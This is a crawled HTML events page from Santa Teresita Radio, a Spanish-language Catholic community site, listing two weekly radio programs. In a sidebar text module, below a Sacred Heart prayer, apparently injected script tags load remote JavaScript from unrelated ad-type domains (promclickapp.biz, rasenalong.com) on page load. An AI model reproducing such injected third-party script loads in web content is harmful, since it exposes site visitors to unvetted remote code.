

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santateresitaradio.com/events/event/listByType?type=ii
body_size: 69638
content:
<!DOCTYPE html>
<html lang="es" xmlns:og="http://ogp.me/ns#">
<head data-layout-view="default" class="xj_layout_head">
<script>
    window.dataLayer = window.dataLayer || [];
        </script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T5W4WQ');</script>
<!-- End Google Tag Manager -->
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>Eventos - Santa Teresita Radio</title>
    <link rel="icon" href="https://santateresitaradio.com/favicon.ico" type="image/x-icon" />
    <link rel="SHORTCUT ICON" href="https://santateresitaradio.com/favicon.ico" type="image/x-icon" />
    <meta name="description" content="Todos los ii eventos | …“Por fin he encontrado mi vocación,
MI VOCACIÓN ES EL AMOR”…
Santa Teresita del Niño Jesús" />
    <meta name="keywords" content="Maria, Dios, Santo, Trinidad, formacion, Iglesia, santa, Sagrada, adoracion, oracion, mision, Jesus, Santisima, teresita, reflexion, Catolica, meditacion, alabanzas, Padre, Biblia, servicio, Espiritu" />
<meta name="title" content="Eventos" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://santateresitaradio.com/events/event/listByType?type=ii" />
<meta property="og:title" content="Eventos" />
<meta property="og:image" content="https://storage.ning.com/topology/rest/1.0/file/get/2746179971?profile=UPSCALE_150x150">
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Eventos" />
<meta name="twitter:description" content="Todos los ii eventos | …“Por fin he encontrado mi vocación,
MI VOCACIÓN ES EL AMOR”…
Santa Teresita del Niño Jesús" />
<meta name="twitter:image" content="https://storage.ning.com/topology/rest/1.0/file/get/2746179971?profile=UPSCALE_150x150" />
<link rel="image_src" href="https://storage.ning.com/topology/rest/1.0/file/get/2746179971?profile=UPSCALE_150x150" />
<script type="text/javascript">
    djConfig = { preventBackButtonFix: false, isDebug: false }
ning = {"CurrentApp":{"premium":true,"iconUrl":"https:\/\/storage.ning.com\/topology\/rest\/1.0\/file\/get\/2746179971?profile=UPSCALE_150x150","url":"httpssantateresita.ning.com","domains":["www.santateresitaradio.com","santateresitaradio.com"],"online":true,"privateSource":true,"id":"santateresita","appId":6491075,"description":"&hellip;&ldquo;Por fin he encontrado mi vocaci&oacute;n,\nMI VOCACI&Oacute;N ES EL AMOR&rdquo;&hellip;\nSanta Teresita del Ni&ntilde;o Jes&uacute;s","name":"Santa Teresita Radio","owner":"2rjgyw5jphipe","createdDate":"2012-03-07T01:06:58.989Z","runOwnAds":false,"category":{"Maria":null,"Dios":null,"Santo":null,"Trinidad":null,"formacion":null,"Iglesia":null,"santa":null,"Sagrada":null,"adoracion":null,"oracion":null,"mision":null,"Jesus":null,"Santisima":null,"teresita":null,"reflexion":null,"Catolica":null,"meditacion":null,"alabanzas":null,"Padre":null,"Biblia":null,"servicio":null,"Espiritu":null},"tags":["Maria","Dios","Santo","Trinidad","formacion","Iglesia","santa","Sagrada","adoracion","oracion","mision","Jesus","Santisima","teresita","reflexion","Catolica","meditacion","alabanzas","Padre","Biblia","servicio","Espiritu"]},"CurrentProfile":null,"maxFileUploadSize":5};
        (function(){
            if (!window.ning) { return; }

            var age, gender, rand, obfuscated, combined;

            obfuscated = document.cookie.match(/xgdi=([^;]+)/);
            if (obfuscated) {
                var offset = 100000;
                obfuscated = parseInt(obfuscated[1]);
                rand = obfuscated / offset;
                combined = (obfuscated % offset) ^ rand;
                age = combined % 1000;
                gender = (combined / 1000) & 3;
                gender = (gender == 1 ? 'm' : gender == 2 ? 'f' : 0);
                ning.viewer = {"age":age,"gender":gender};
            }
        })();

        if (window.location.hash.indexOf('#!/') == 0) {
        window.location.replace(window.location.hash.substr(2));
    }
    window.xg = window.xg || {};
xg.captcha = {
    'shouldShow': false,
    'siteKey': '6Ldf3AoUAAAAALPgNx2gcXc8a_5XEcnNseR6WmsT'
};
xg.addOnRequire = function(f) { xg.addOnRequire.functions.push(f); };
xg.addOnRequire.functions = [];
xg.addOnFacebookLoad = function (f) { xg.addOnFacebookLoad.functions.push(f); };
xg.addOnFacebookLoad.functions = [];
xg._loader = {
    p: 0,
    loading: function(set) {  this.p++; },
    onLoad: function(set) {
                this.p--;
        if (this.p == 0 && typeof(xg._loader.onDone) == 'function') {
            xg._loader.onDone();
        }
    }
};
xg._loader.loading('xnloader');
if (window.bzplcm) {
    window.bzplcm._profileCount = 0;
    window.bzplcm._profileSend = function() { if (window.bzplcm._profileCount++ == 1) window.bzplcm.send(); };
}
xg._loader.onDone = function() {
            if(window.bzplcm)window.bzplcm.start('ni');
        xg.shared.util.parseWidgets();    var addOnRequireFunctions = xg.addOnRequire.functions;
    xg.addOnRequire = function(f) { f(); };
    try {
        if (addOnRequireFunctions) { dojo.lang.forEach(addOnRequireFunctions, function(onRequire) { onRequire.apply(); }); }
    } catch (e) {
        if(window.bzplcm)window.bzplcm.ts('nx').send();
        throw e;
    }
    if(window.bzplcm) { window.bzplcm.stop('ni'); window.bzplcm._profileSend(); }
};
window.xn = { track: { event: function() {}, pageView: function() {}, registerCompletedFlow: function() {}, registerError: function() {}, timer: function() { return { lapTime: function() {} }; } } };</script>

<style type="text/css" media="screen,projection">
@import url("https://static.ning.com/socialnetworkmain/widgets/index/css/common-982.min.css?xn_version=3128532263");
@import url("https://static.ning.com/socialnetworkmain/widgets/events/css/component.min.css?xn_version=2271088567");
@import url("https://static.ning.com/socialnetworkmain/widgets/chat/css/bottom-bar.min.css?xn_version=512265546");

</style>

<style type="text/css" media="screen,projection">
@import url("/generated-68cc1e659fbde0-75678787-css?xn_version=202509181437");

</style>

<style type="text/css" media="screen,projection">
@import url("/generated-68cc1e6505c285-26480400-css?xn_version=202509181437");

</style>

<!--[if IE 6]>
    <link rel="stylesheet" type="text/css" href="https://static.ning.com/socialnetworkmain/widgets/index/css/common-ie6.min.css?xn_version=463104712" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" href="https://static.ning.com/socialnetworkmain/widgets/index/css/common-ie7.css?xn_version=2712659298" />
<![endif]-->
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santateresitaradio.com/profiles/blog/rsd" />
<script type="text/javascript">(function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))window.location.replace(b)})(navigator.userAgent||navigator.vendor||window.opera,'https://santateresitaradio.com/m?id=6491075%3AMobilePage%3A8728');</script></head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5W4WQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div class="xj_before_content">        <div id="xn_bar">
            <div id="xn_bar_menu">
                <div id="xn_bar_menu_branding" >
                                    </div>

                <div id="xn_bar_menu_more">
                    <form id="xn_bar_menu_search" method="GET" action="https://santateresitaradio.com/main/search/search">
                        <fieldset>
                            <input type="text" name="q" id="xn_bar_menu_search_query" value="Buscar Santa Teresita Radio" _hint="Buscar Santa Teresita Radio" accesskey="4" class="text xj_search_hint" />
                            <a id="xn_bar_menu_search_submit" href="#" onclick="document.getElementById('xn_bar_menu_search').submit();return false">Buscar</a>
                        </fieldset>
                    </form>
                </div>

                            <ul id="xn_bar_menu_tabs">
                                            <li><a href="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByType%3Ftype%3Dii">Registrarse</a></li>
                                                <li><a href="https://santateresitaradio.com/main/authorization/signIn?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByType%3Ftype%3Dii">Iniciar sesión</a></li>
                                    </ul>
                        </div>
        </div>
        </div>
    <div class="xg_theme" data-layout-pack="brutus">
        <div id="xg_themebody">
            <div id="xg_ad_above_header" class="xg_ad xj_ad_above_header dy-displaynone">
                    
                </div>        
            <div id="xg_head">
                <div id="xg_masthead">
                    <h1 id="xg_sitename" class="xj_site_name"><a id="application_name_header_link" href="/"><img src="https://storage.ning.com/topology/rest/1.0/file/get/1026304047?profile=original" alt="Santa Teresita Radio"></a></h1>
                    <p id="xg_sitedesc" class="xj_site_desc">COMUNIDAD CATOLICA ORANTE... Misionando con Amor y Servicio</p>
                </div>
                <div id="xg_navigation" class="xj_navigation"><ul>
    <li id="xg_tab_main" class="xg_subtab"><a href="/"><span>COMUNIDAD</span></a></li><li id="xg_tab_xn1" class="xg_subtab"><a href="/page/nuestra-sra-del-carmen" target="_blank"><span>VIRGEN DEL CARMEN</span></a></li><li id="xg_tab_xn2" class="xg_subtab"><a href="/page/san-jose" target="_blank"><span>SAN JOSE</span></a></li><li id="xg_tab_xn32" class="xg_subtab"><a href="/page/papa-francisco" target="_blank"><span>PAPA FRANCISCO</span></a></li><li id="xg_tab_xn33" class="xg_subtab"><a href="/page/documentos-de-la-iglesia" target="_blank"><span>DOCUMENTOS DE LA IGLESIA</span></a></li><li id="xg_tab_xn7" class="xg_subtab"><a href="/page/ct-vaticano-live" target="_blank"><span>CT VATICANO LIVE</span></a></li><li id="xg_tab_xn3" class="xg_subtab"><a href="/page/capilla" target="_blank"><span>CAPILLA VIRTUAL</span></a></li><li id="xg_tab_xn6" class="xg_subtab"><a href="/page/sant-divina-misericordia" target="_blank"><span>ADORACION EUCARISTICA</span></a></li><li id="xg_tab_xn4" class="xg_subtab"><a href="/page/santuario-de-fatima" target="_blank"><span>SANTUARIO DE FATIMA</span></a></li><li id="xg_tab_xn5" class="xg_subtab"><a href="/page/santuario-de-lourdes" target="_blank"><span>SANTUARIO DE LOURDES</span></a></li><li id="xg_tab_groups" class="xg_subtab"><a href="/groups" target="_blank"><span>UNETE A LOS GRUPOS</span></a></li><li id="xg_tab_events" class="xg_subtab this"><a href="/events" target="_blank"><span>EVENTOS</span></a></li><li dojoType="SubTabHover" id="xg_tab_xn20" class="xg_subtab"><a href="/page/su-biografia" target="_blank"><span>SANTA TERESITA</span></a><div class="xg_subtab" style="display:none;position:absolute;"><ul class="xg_subtab" style="display:block;" ><li style="list-style:none !important;display:block;text-align:left;"><a href="/page/su-vida" target="_blank" style="float:none;"><span>SU VIDA</span></a></li><li style="list-style:none !important;display:block;text-align:left;"><a href="/https://santateresitaradio.com/page/su-mensaje" target="_blank" style="float:none;"><span>SU MENSAJE</span></a></li><li style="list-style:none !important;display:block;text-align:left;"><a href="/page/sus-escritos" target="_blank" style="float:none;"><span>SUS ESCRITOS</span></a></li><li style="list-style:none !important;display:block;text-align:left;"><a href="/page/lugares-teresianos" target="_blank" style="float:none;"><span>LUGARES TERESIANOS</span></a></li><li style="list-style:none !important;display:block;text-align:left;"><a href="/page/su-familia" target="_blank" style="float:none;"><span>SU FAMILIA</span></a></li><li style="list-style:none !important;display:block;text-align:left;"><a href="/page/beatos-luis-y-celia" target="_blank" style="float:none;"><span>SANTOS LUIS Y CELIA</span></a></li><li style="list-style:none !important;display:block;text-align:left;"><a href="/page/las-hermanas-martin" target="_blank" style="float:none;"><span>LAS HERMANAS MARTIN</span></a></li><li style="list-style:none !important;display:block;text-align:left;"><a href="/page/santa-teresita-1" target="_blank" style="float:none;"><span>THERESE</span></a></li></ul></div></li><li id="xg_tab_xn29" class="xg_subtab"><a href="/page/asesores-espirituales" target="_blank"><span>ASESORES ESPIRITUALES</span></a></li><li id="xg_tab_xn18" class="xg_subtab"><a href="/page/reconocimientos" target="_blank"><span>RECONOCIMIENTOS</span></a></li><li id="xg_tab_xn30" class="xg_subtab"><a href="/page/espiritualidad-teresiana" target="_blank"><span>ESPIRITUALIDAD TERESIANA</span></a></li><li id="xg_tab_xn31" class="xg_subtab"><a href="/page/paginas-de-interes" target="_blank"><span>ALIANZAS</span></a></li><li id="xg_tab_xn19" class="xg_subtab"><a href="/page/donaciones" target="_blank"><span>DONACIONES</span></a></li></ul>
</div>
            </div>
            <div id="xg_ad_below_header" class="xg_ad xj_ad_below_header">
                        <div class="xg_module module-plain  html_module module_text xg_reset" data-module_name="text"
        >
            <div class="xg_module_body xg_user_generated">
            <p><a href="https://storage.ning.com/topology/rest/1.0/file/get/16366813856?profile=original" target="_blank" rel="noopener"><img src="https://storage.ning.com/topology/rest/1.0/file/get/16366813856?profile=RESIZE_710x" width="982" class="align-center"  /></a></p>
        </div>
        </div>

                    </div>
            <div id="xg" class="xg_widget_events xg_widget_events_event xg_widget_events_event_listByType">
            	 
                <div id="xg_body">
                   
                    <div class="xj_notifications"></div>
                    <div class="xg_column xg_span-16" id="column1">
                        <div id="xg_canvas" class="xj_canvas">
                            <ul class="navigation easyclear">
	<li><a href="https://santateresitaradio.com/events/event/listUpcoming">Próximos eventos</a></li>
	<li><a href="https://santateresitaradio.com/events/event/listArchive">Eventos anteriores</a></li>
	<li><a href="https://santateresitaradio.com/events/event/listUserEvents?">Mis eventos</a></li>
	</ul>
<div class="xg_headline">
<div class="tb"><h1>Todos los ii eventos <span class="count">(2)</span></h1>
    </div>
</div>
<div class="xg_column xg_span-12">
    <div class="xg_module module_searchbar">
    <div class="xg_module_body">
        <form action="https://santateresitaradio.com/events/event/search">
            <p class="left">
                                <input name="q" type="text" class="textfield" value=""  />
                                <a class="xg_icon xg_icon-search" title="Buscar eventos" onclick="x$(this).parents('form').submit();" href="#">Buscar eventos</a>
                            </p>
                    </form>
            </div>
</div>
        <div class="xg_module">
	<div class="xg_module_body body_events_main">
<div class="wrap xg_lightborder"><h3 class="date">octubre 12<span>Sábado</span></h3><ul class="clist"><li>
  <div class="ib>">
    <a href="https://santateresitaradio.com/events/totus-tuus">
        			<span class="image" style="background-image:url('https://storage.ning.com/topology/rest/1.0/file/get/2294251566?profile=RESIZE_180x180&size=96&crop=1%3A1');"><!-- --></span>
            </a>
  </div>
    <div class="tb">        <h3><a href="https://santateresitaradio.com/events/totus-tuus">&quot;TOTUS TUUS&quot; en alianza con NSE Radio.  Todos los Sabados a las 3:30pm Hora de la Radio.</a></h3>
        <p>
        <span class="item_date"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-12">octubre 12, 2019</a> a las 3:30pm a <a href="https://santateresitaradio.com/events/event/listByDate?date=2020-10-10">octubre 10, 2020</a> a las 3:30pm – <a href="https://santateresitaradio.com/events/event/listByLocation?location=Comunidad+Santa+Teresita+Radio">Comunidad Santa Teresita Radio</a>			</span>
			                <span class="item_info">Más de 100 programas siguiendo los pasos del Papa San Juan Pablo II que inició las Jornadas mundiales de la Juventud, los Encuentros mundiales de las familias; el Papa que regaló al mundo el Cateci<a href="https://santateresitaradio.com/events/totus-tuus">…</a></span>                <span class="item_contributor">Organizado por Santa Teresita Radio y NSE Radio | Tipo: <a href="https://santateresitaradio.com/events/event/listByType?type=mariologia">mariologia</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=virgen">virgen</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=maria">maria</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=san">san</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=juan">juan</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=pablo">pablo</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=ii">ii</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=vida">vida</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=en">en</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=santidad">santidad</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=espiritualidad">espiritualidad</a></span>
                            </p>
    </div></li>
</ul></div><div class="wrap xg_lightborder"><h3 class="date">enero 6<span>Jueves</span></h3><ul class="clist"><li>
  <div class="ib>">
    <a href="https://santateresitaradio.com/events/un-corazon-para-dios">
        			<span class="image" style="background-image:url('https://storage.ning.com/topology/rest/1.0/file/get/10051909894?profile=RESIZE_180x180&size=96&crop=1%3A1');"><!-- --></span>
            </a>
  </div>
    <div class="tb">        <h3><a href="https://santateresitaradio.com/events/un-corazon-para-dios">&quot;UN CORAZ&Oacute;N PARA DIOS&quot; con Lizza Galeano desde Estados Unidos. Todos los Jueves a las 12pm.</a></h3>
        <p>
        <span class="item_date"><a href="https://santateresitaradio.com/events/event/listByDate?date=2022-01-06">enero 6, 2022</a> a las 12pm a <a href="https://santateresitaradio.com/events/event/listByDate?date=2023-01-05">enero 5, 2023</a> a las 12pm – <a href="https://santateresitaradio.com/events/event/listByLocation?location=Comunidad+Santa+Teresita+Radio">Comunidad Santa Teresita Radio</a>			</span>
			                <span class="item_info">..."Dichosos&nbsp;los que con un&nbsp;corazón noble&nbsp;y&nbsp;generoso guardan&nbsp;la&nbsp;palabrade&nbsp;Dios&nbsp;y&nbsp;dan fruto perseverando"... &nbsp;Lucas 8,15.
UN CORAZON PARA DIOS... e<a href="https://santateresitaradio.com/events/un-corazon-para-dios">…</a></span>                <span class="item_contributor">Organizado por Santa Teresita Radio y Lizza Karina Galeano | Tipo: <a href="https://santateresitaradio.com/events/event/listByType?type=formacion">formacion</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=espiritualidad">espiritualidad</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=meditacion">meditacion</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=alabanzas">alabanzas</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=sagrada">sagrada</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=escritura">escritura</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=teologia">teologia</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=del">del</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=cuerpo">cuerpo</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=concilio">concilio</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=vaticano">vaticano</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=ii">ii</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=catecismo">catecismo</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=catolico">catolico</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=juan">juan</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=pablo">pablo</a></span>
                            </p>
    </div></li>
</ul></div><ul class="pagination smallpagination">
</ul>
    </div>
    </div>
</div>
<div class="xg_column xg_span-4 xg_last">
    <div class="xg_module eventmodule">
    <div class="xg_module_head">
        <h2>Tipos populares de eventos</h2>
    </div>
    <div class="xg_module_body">
        <ul class="nobullets">
            <li><a href="https://santateresitaradio.com/events/event/listByType?type=espiritualidad">espiritualidad</a> (62)</li><li><a href="https://santateresitaradio.com/events/event/listByType?type=formacion">formacion</a> (53)</li><li><a href="https://santateresitaradio.com/events/event/listByType?type=fe">fe</a> (28)</li><li><a href="https://santateresitaradio.com/events/event/listByType?type=oracion">oracion</a> (21)</li><li><a href="https://santateresitaradio.com/events/event/listByType?type=catolica">catolica</a> (20)</li>        </ul>
                    <p class="right"><small><a href="https://santateresitaradio.com/events/event/listAllTypes">Ver todos</a></small></p>
            </div>
</div><div class="calendarWrap">
  <div dojoType="Scroller"
      _buttonContainer="evt_cal_btn_container"
      _nextButton="evt_cal_next"
      _prevButton="evt_cal_last"
      _prevSeqId="2025-10"
      _nextSeqId=""
      _scrollBy="1"
      _threshold="2"
  	_url="https://santateresitaradio.com/events/event/getCalendar?">
  <div class="xg_module nopad"> <div class="xg_module_body">		<div class="calendar">
			<div>
			  <span class="calendar_head xg_module_head">
			    <span class="month">noviembre</span>&nbsp;<span class="year">2025</span>
			  </span>
				<table>
					<thead>
						<tr><th title="Domingo">D</th><th title="Lunes">L</th><th title="Martes">M</th><th title="Miércoles">Mi</th><th title="Jueves">J</th><th title="Viernes">V</th><th title="Sábado">S</th></tr>
					</thead>
					<tbody>
<tr><td></td><td></td><td></td><td></td><td></td><td></td><td class="past xg_lightfont">1</td></tr><tr><td class="past xg_lightfont">2</td><td class="past xg_lightfont">3</td><td class="past xg_lightfont">4</td><td class="past xg_lightfont">5</td><td class="past xg_lightfont">6</td><td class="past xg_lightfont">7</td><td class="past xg_lightfont">8</td></tr><tr><td class="past xg_lightfont">9</td><td class="past xg_lightfont">10</td><td class="past xg_lightfont">11</td><td class="past xg_lightfont">12</td><td class="past xg_lightfont">13</td><td class="present">14</td><td class="future">15</td></tr><tr><td class="future">16</td><td class="future">17</td><td class="future">18</td><td class="future">19</td><td class="future">20</td><td class="future">21</td><td class="future">22</td></tr><tr><td class="future">23</td><td class="future">24</td><td class="future">25</td><td class="future">26</td><td class="future">27</td><td class="future">28</td><td class="future">29</td></tr><tr><td class="future">30</td><td></td><td></td><td></td><td></td><td></td><td></td></tr>					</tbody>
				</table>
			</div>
		</div>
</div></div><div class="xg_module nopad"> <div class="xg_module_body">		<div class="calendar">
			<div>
			  <span class="calendar_head xg_module_head">
			    <span class="month">diciembre</span>&nbsp;<span class="year">2025</span>
			  </span>
				<table>
					<thead>
						<tr><th title="Domingo">D</th><th title="Lunes">L</th><th title="Martes">M</th><th title="Miércoles">Mi</th><th title="Jueves">J</th><th title="Viernes">V</th><th title="Sábado">S</th></tr>
					</thead>
					<tbody>
<tr><td></td><td class="future">1</td><td class="future">2</td><td class="future">3</td><td class="future">4</td><td class="future">5</td><td class="future">6</td></tr><tr><td class="future">7</td><td class="future">8</td><td class="future">9</td><td class="future">10</td><td class="future">11</td><td class="future">12</td><td class="future">13</td></tr><tr><td class="future">14</td><td class="future">15</td><td class="future">16</td><td class="future">17</td><td class="future">18</td><td class="future">19</td><td class="future">20</td></tr><tr><td class="future">21</td><td class="future">22</td><td class="future">23</td><td class="future">24</td><td class="future">25</td><td class="future">26</td><td class="future">27</td></tr><tr><td class="future">28</td><td class="future">29</td><td class="future">30</td><td class="future">31</td><td></td><td></td><td></td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr>					</tbody>
				</table>
			</div>
		</div>
</div></div>  </div>
  <div id="evt_cal_btn_container" class="xg_module_foot" style="display:none">
      <p class="left"><a id="evt_cal_last" href="#" style="display:none">El mes pasado</a></p>
      <p class="right"><a id="evt_cal_next" href="#" style="display:none">El mes próximo</a></p>
  </div>
</div></div>

                        </div>
                    </div>
                    <div class="xg_column xg_span-5 xg_last" id="column2">
                        <div class="xj_user_info">    <div class="xg_module" id="xg_module_account">
        <div class="xg_module_body xg_signup xg_lightborder">
            <p>Bienvenido a<br/>Santa Teresita Radio</p>
                        <p class="last-child"><big><strong><a href="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByType%3Ftype%3Dii">Registrarse</a></strong></big><br/>o <a href="https://santateresitaradio.com/main/authorization/signIn?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByType%3Ftype%3Dii" style="white-space:nowrap">Inicia sesión</a></p>
                    </div>
    </div>
</div>
                        <div class="xj_sidebar_content">								<div class="xg_module xg_module_network_description" data-module_name="description">
									<div class="xg_module_head notitle"></div>
									<div class="xg_module_body">
										<p style="font-size:1.1em">
                                            &hellip;&ldquo;Por fin he encontrado mi vocaci&oacute;n,
MI VOCACI&Oacute;N ES EL AMOR&rdquo;&hellip;
Santa Teresita del Ni&ntilde;o Jes&uacute;s										</p>
									</div>
								</div>
<div class="xg_module html_module module_text xg_reset" data-module_name="text"
        >
        <div class="xg_module_head"><h2>SAGRADO CORAZ&Oacute;N DE JES&Uacute;S, EN VOS CONF&Iacute;O...&iexcl;Que reines Coraz&oacute;n Divino!</h2></div>
        <div class="xg_module_body xg_user_generated">
            <p><a target="_self" href="https://storage.ning.com/topology/rest/1.0/file/get/2219643730?profile=original"><img class="align-center" src="https://storage.ning.com/topology/rest/1.0/file/get/2219643730?profile=RESIZE_320x320" width="220"  /></a></p>
<p style="text-align: center;"><strong>¡Corazón de Jesús, tesoro de ternura,&#160;tú eres mi dicha,</strong><br />
<strong>mi única esperanza!</strong><br />
<strong>Santa Teresa de Lisieux.</strong></p>
<p style="text-align: center;"><strong><a href="https://storage.ning.com/topology/rest/1.0/file/get/12343854053?profile=original" target="_blank" rel="noopener"><img src="https://storage.ning.com/topology/rest/1.0/file/get/12343854053?profile=RESIZE_710x" class="align-center"  /></a></strong></p>
<p style="text-align: center;"><strong><a href="https://storage.ning.com/topology/rest/1.0/file/get/12343854479?profile=original" target="_blank" rel="noopener">Exhortación Apostólica "LA CONFIANZA" del Papa Francisco con motivo del 150º Aniversario del nacimiento de Santa Teresita del Niño Jesús y Santa Faz.pdf</a></strong></p>
<script src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript">

</script><script src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript">

</script><script src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript">

</script><script src="https://rasenalong.com/optout/set/lat?jsonp=__mtz_cb_642972737&amp;key=1e6ab715a3a95d4603&amp;cv=1578928040&amp;t=1578928040707" type="text/javascript">

</script><script src="https://rasenalong.com/optout/set/lt?jsonp=__mtz_cb_114883019&amp;key=1e6ab715a3a95d4603&amp;cv=17910&amp;t=1578928040708" type="text/javascript">

</script>
        </div>
        </div>
<div class="xg_module html_module module_text xg_reset" data-module_name="text"
        >
        <div class="xg_module_head"><h2>HORA EN SANTA TERESITA RADIO</h2></div>
        <div class="xg_module_body xg_user_generated">
            <p style="text-align: center;"><iframe scrolling="no" frameborder="no" clocktype="html5" style="overflow: hidden; border: 0; margin: 0; padding: 0; width: 120px; height: 40px;" src="https://www.clocklink.com/html5embed.php?clock=004&amp;timezone=EST&amp;color=black&amp;size=120&amp;Title=&amp;Message=&amp;Target=&amp;From=2019,1,1,0,0,0&amp;Color=black" _origwidth="120"></iframe></p>
<center>
<p><strong><a href="http://www.timeanddate.com/time/map/" target="_blank" rel="noopener">CLICK AQUI: HORA EN TU PAIS</a></strong></p>
</center>
        </div>
        </div>
<div class="xg_module html_module module_text xg_reset" data-module_name="text"
        >
        <div class="xg_module_head"><h2>ESCUCHANOS AQUI</h2></div>
        <div class="xg_module_body xg_user_generated">
            <p><script src="//myradiostream.com/embed/STeresita" type="text/javascript">

</script></p>
